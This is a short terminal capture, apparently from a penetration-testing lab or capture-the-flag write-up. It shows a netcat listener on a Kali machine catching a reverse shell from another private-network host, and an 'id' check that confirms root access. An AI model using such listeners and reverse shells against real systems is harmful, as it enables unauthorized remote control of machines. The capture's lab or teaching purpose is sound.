 ┌──(kali㉿kali)-[~/tools]
└─$ nc -lvp 6868
listening on [any] 6868 ...
192.168.80.143: inverse host lookup failed: Host name lookup failure
connect to [192.168.80.141] from (UNKNOWN) [192.168.80.143] 41820
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#